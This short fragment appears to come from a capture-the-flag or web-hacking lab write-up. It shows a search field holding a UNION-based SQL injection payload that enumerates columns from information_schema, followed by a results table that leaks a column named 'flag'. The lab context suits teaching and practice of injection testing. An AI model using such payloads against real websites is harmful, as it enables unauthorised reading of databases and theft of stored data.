 User ID nor%' union select column_name,2,3,4 from information_schema.columns where
Showing: All result
Sort By: Relevance
ID Level Rank Point Rate
normaltic 52 4200 98%
flag 2 3 4